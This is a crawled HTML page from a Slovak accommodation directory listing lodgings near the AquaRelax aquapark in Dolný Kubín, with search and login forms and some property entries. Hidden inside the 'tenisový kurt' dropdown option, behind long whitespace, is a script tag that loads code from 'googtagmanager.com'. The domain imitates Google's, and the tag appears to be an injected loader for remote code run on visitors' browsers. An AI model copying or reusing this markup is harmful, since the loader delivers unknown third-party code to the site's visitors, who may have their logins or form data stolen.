

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/
body_size: 13576
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="listing" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="listing" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="listing" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="listing" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="Hľadáte ubytovanie AquaRelax Dolný Kubín - aquapark? Vyberte si z bohatej ponuky a rezervujte priamo u majiteľa za najnižšiu cenu." />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />


    <meta property="og:url" content="http://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/" />
    <link rel="canonical" href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/" />


    <title>Ubytovanie AquaRelax Dolný Kubín - aquapark</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <h1 class="listing_heading">Ubytovanie AquaRelax Dolný Kubín - aquapark</h1>

    <div class="listing_social_container" style="width:550px;">
        <div style="float:left; margin-right:4px;" title="Odoslať cez Facebook Messenger">
                        <div id="fb-send-messenger" class="fb-message-blue" data-href="http://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/" style="cursor:pointer;">
                            <i></i> Odoslať
                        </div>
                    </div>
        <div class="fb-like left" data-href="http://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/" data-send="true" data-layout="button" data-show-faces="false" data-action="like" data-font="tahoma" style="margin-right:6px;"></div>
        <div class="g-plusone left" data-href="http://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/" data-size="medium"></div>
    </div>

    <div class="listing_controls right" style="width:170px; margin:-2px 14px 0 0;">
        <form class="form_listing_pages" method="post" action="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/?" enctype="application/x-www-form-urlencoded" >

        <label for="num_objects" class="theme2_select_wrapper right"><select name="num_objects" id="num_objects" style="width:140px;"  >
<option  value="25" selected="selected" >25 objektov / strana</option>
<option  value="50" >50 objektov / strana</option>
<option  value="100" >100 objektov / strana</option>
</select>
</label>
        </form>
    </div>


        <div class="branch_navigation">

    <div class="branch_section">

        <a id="branch_type" class="branch_heading" href="#">Typ ubytovania</a>

        <div class="branching_links">

            <ul class="list_branch">
                <li><a title="Chaty/chalupy AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/chaty-chalupy/aquapark/aquarelax-dolny-kubin/"> Chaty/chalupy</a></li>
                <li><a title="Chatové osady AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/chatove-osady/aquapark/aquarelax-dolny-kubin/"> Chatové osady</a></li>
            </ul>
            <ul class="list_branch">
                <li><a title="Drevenice AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/drevenice/aquapark/aquarelax-dolny-kubin/"> Drevenice</a></li>
                <li><a title="Hotely AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/hotely/aquapark/aquarelax-dolny-kubin/"> Hotely</a></li>
            </ul>

        </div>



    </div>
    <div class="branch_section">

        <a id="branch_pobyt" class="branch_heading" href="#">Typ pobytu</a>

        <div class="branching_links">

            <ul class="list_branch">
                <li><a title="Ubytovanie voľné na Silvestra 2025 AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/silvester/"> Silvester</a></li>
                <li><a title="Ubytovanie na Veľkú noc AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/velka-noc/"> Veľká noc</a></li>
                <li><a title="Ubytovanie na jarné prázdniny (24.2.2025 - 28.2.2025) BA, NR, TT AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/jarne-prazdniny-zapadne-slovensko/"> jarné prázdniny BA, NR, TT</a></li>
                <li><a title="Ubytovanie na jarné prázdniny (3.3.2025 - 7.3.2025) BB, ZA, TN AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/jarne-prazdniny-stredne-slovensko/"> jarné prázdniny BB, ZA, TN</a></li>
                <li><a title="Ubytovanie na jarné prázdniny (17.2.2025 - 21.2.2025) KE, PO AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/jarne-prazdniny-vychodne-slovensko/"> jarné prázdniny KE, PO</a></li>
                <li><a title="Ubytovanie na Vianoce AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/vianoce/"> Vianoce</a></li>
                <li><a title="Ubytovanie na letnú dovolenku AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/letna-dovolenka/"> letná dovolenka</a></li>
                <li><a title="Ubytovanie na zimnú dovolenku AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/zimna-dovolenka/"> zimná dovolenka</a></li>
                <li><a title="Ubytovanie lacné AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/lacne/"> lacné</a></li>
                <li><a title="Ubytovanie na víkend AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/vikendovy-pobyt/"> víkendový pobyt</a></li>
                <li><a title="Ubytovanie pobyt so psom AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/pobyt-so-psom/"> pobyt so psom</a></li>
                <li><a title="Ubytovanie na lyžovačku AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/lyzovacka/"> lyžovačka</a></li>
                <li><a title="Ubytovanie v lyžiarskom stredisku AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/v-lyziarskom-stredisku/"> v lyžiarskom stredisku</a></li>
            </ul>
            <ul class="list_branch">
                <li><a title="Ubytovanie s bazénom AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/s-bazenom/"> s bazénom</a></li>
                <li><a title="Ubytovanie pri aquaparku AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/pri-aquaparku/"> pri aquaparku</a></li>
                <li><a title="Ubytovanie pri vode AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/pri-vode/"> pri vode</a></li>
                <li><a title="Ubytovanie na zimu AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/na-zimu/"> na zimu</a></li>
                <li><a title="Ubytovanie s krbom AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/s-krbom/"> s krbom</a></li>
                <li><a title="Ubytovanie so saunou AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/so-saunou/"> so saunou</a></li>
                <li><a title="Ubytovanie bezbariérové AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/bezbarierove/"> bezbariérové</a></li>
                <li><a title="Ubytovanie pre náročných AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/pre-narocnych/"> pre náročných</a></li>
                <li><a title="Ubytovanie luxusné AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/luxusne/"> luxusné</a></li>
                <li><a title="Ubytovanie romantické AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/romanticke/"> romantické</a></li>
                <li><a title="Ubytovanie pre rodiny s deťmi AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/rodiny-s-detmi/"> pre rodiny s deťmi</a></li>
                <li><a title="Ubytovanie pre páriky AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/pre-pariky/"> pre páriky</a></li>
                <li><a title="Ubytovanie pre seniorov AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/pre-seniorov/"> pre seniorov</a></li>
            </ul>
            <ul class="list_branch">
                <li><a title="Ubytovanie pre turistov AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/pre-turistov/"> pre turistov</a></li>
                <li><a title="Ubytovanie pre cyklistov AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/pre-cyklistov/"> pre cyklistov</a></li>
                <li><a title="Ubytovanie na firemné akcie AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/firemna-akcia/"> firemná akcia</a></li>
                <li><a title="Ubytovanie pre školské výlety AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/skolsky-vylet/"> školský výlet</a></li>
                <li><a title="Ubytovanie s agroturistikou AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/agroturistika/"> agroturistika</a></li>
                <li><a title="Ubytovanie na aktívnu dovolenku AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/aktivna-dovolenka/"> aktívna dovolenka</a></li>
                <li><a title="Ubytovanie s wellness AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/s-wellness/"> s wellness</a></li>
                <li><a title="Ubytovanie v lese AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/v-lese/"> v lese</a></li>
                <li><a title="Ubytovanie na horách AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/na-horach/"> na horách</a></li>
                <li><a title="Ubytovanie na samote AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/na-samote/"> na samote</a></li>
                <li><a title="Ubytovanie na prenájom AquaRelax Dolný Kubín"  href="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/na-prenajom/"> na prenájom</a></li>
            </ul>

        </div>



    </div>

</div>



        <div class="pagination">
    <span class="results">1-8 / 8</span>
    <nav>
        <ul>
            
            
            
        </ul>
    </nav>
</div>



        <div id="listing_objects">

            <div id="objects_distance" style="float:left; display:block; width:100%; margin-left:20px;">
                <h1 style="display:inline;">
                    <span class="left">AquaRelax Dolný Kubín - ubytovanie v okolí</span>

                    <form class="form_listing_distance" method="get" action="https://www.ubytko.sk/ubytovanie/aquapark/aquarelax-dolny-kubin/?#objects_distance" enctype="application/x-www-form-urlencoded" >

                    <label for="listing_distance" class="theme2_select_wrapper" style="margin-left:10px; margin-top:-3px;"><select name="distance" id="listing_distance" style="width:80px;"  >
<option  value="5" >5 km</option>
<option  value="10" >10 km</option>
<option  value="15" selected="selected" >15 km</option>
<option  value="20" >20 km</option>
<option  value="30" >30 km</option>
<option  value="50" >50 km</option>
</select>
</label>
                    <input type="hidden" name="p" value="1" id="p" />

                    </form>
                </h1>
            </div>

            <a target="_blank" href="https://www.ubytko.sk/holiday-park-hotel-orava/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/144421133790255.jpg" alt="holiday park hotel orava" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/144421133790255.jpg" alt="holiday park hotel orava" width="168" height="126" /></noscript>



        <div class="objectDistance" style="top:5px; right:5px; padding:0;"><div style="height:12px; padding:2px 4px;">5,03 km</div></div>




        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1620993059127409.jpg" alt="holiday park hotel orava" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1620993059127409.jpg" alt="holiday park hotel orava" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1481543987104449.jpg" alt="holiday park hotel orava" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1481543987104449.jpg" alt="holiday park hotel orava" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Holiday Park Orava - Hotel Orava</h1>
            <h2><b>Dolný Kubín, hotel pre 141 osôb</b> - na samote, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>141</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný bazén" class="pictogram_wrapper"> <span class="pictogram pict_bazenVnutorny">&nbsp;</span></span>
        </div>

        <p>Hotel Orava sa nach&aacute;dza v Srňacom uprostred čistej oravskej pr&iacute;rody a pritom len 5 km od centra mesta Doln&yacute; Kub&iacute;n.      
                                                                                                                                ...</p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/ski-zabava-hrustin/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1722231852136300.jpg" alt="ski zabava hrustin" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1722231852136300.jpg" alt="ski zabava hrustin" width="168" height="126" /></noscript>



        <div class="objectDistance" style="top:5px; right:5px; padding:0;"><div style="height:12px; padding:2px 4px;">10,05 km</div></div>



        <div style="position:absolute; top:23px; right:5px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
        <div style="position:absolute; line-height:12px; top:23px; right:5px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/143826554187982.jpg" alt="ski zabava hrustin" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/143826554187982.jpg" alt="ski zabava hrustin" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1471351773102417.jpg" alt="ski zabava hrustin" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1471351773102417.jpg" alt="ski zabava hrustin" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n</h1>
            <h2><b>Hruštín, chatová osada pre 40 osôb</b> - v rekreačnej oblasti, v lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>40</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný bazén" class="pictogram_wrapper"> <span class="pictogram pict_bazenVnutorny">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší bazén" class="pictogram_wrapper"> <span class="pictogram pict_bazenVonkajsi">&nbsp;</span></span>
        </div>

        <p>Pre roz&scaron;&iacute;renie a skvalitnenie ponuky služieb sme pre na&scaron;&iacute;ch z&aacute;kazn&iacute;kov pripravili možnosť ubytovať sa priamo v are&aacute;li horsk&eacute;ho strediska v &scaron;t&yacute;lovom prostred&iacute;. Na&scaron;ou snahou bolo skĺbiť tradičn&eacute; prvky architekt&uacute;ry s vysok&yacute;m &scaron;tandardom ubytovac&iacute;ch, stra...</p>

        <strong class="teaser">luxusn&eacute; stredisko uprostred h&ocirc;r, baz&eacute;n v cene</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chalupa-tereza/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/135767436140946.jpg" alt="chalupa tereza" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/135767436140946.jpg" alt="chalupa tereza" width="168" height="126" /></noscript>



        <div class="objectDistance" style="top:5px; right:5px; padding:0;"><div style="height:12px; padding:2px 4px;">11,06 km</div></div>



        <div style="position:absolute; top:23px; right:5px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
        <div style="position:absolute; line-height:12px; top:23px; right:5px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1577447827121382.jpg" alt="chalupa tereza" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1577447827121382.jpg" alt="chalupa tereza" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/138714345163955.jpg" alt="chalupa tereza" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/138714345163955.jpg" alt="chalupa tereza" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chalupa TEREZA</h1>
